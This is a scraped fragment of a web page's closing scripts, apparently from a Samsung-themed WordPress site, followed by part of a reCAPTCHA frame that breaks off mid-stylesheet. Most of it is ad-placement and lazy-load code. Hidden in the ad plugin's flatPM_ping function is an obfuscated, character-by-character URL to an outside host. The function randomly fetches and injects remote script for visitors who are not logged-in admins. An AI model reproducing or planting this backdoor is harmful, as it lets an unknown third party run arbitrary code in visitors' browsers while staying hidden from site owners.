0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uxppkol3a4px
body_size: 49023
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, 